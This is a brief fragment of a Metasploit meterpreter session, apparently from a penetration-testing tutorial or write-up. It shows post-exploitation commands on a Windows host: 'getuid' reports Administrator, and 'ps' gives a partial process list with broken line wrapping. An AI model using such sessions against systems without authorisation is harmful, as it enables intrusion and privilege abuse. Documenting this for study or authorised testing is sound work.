 meterpreter > getuid
Server username: PC\Administrator
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process
]
4 0 System x64 0
256 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.e
xe
328 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.
exe
376 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\winini
t.exe
388 368 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.
exe
392 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\svchos
CE t.exe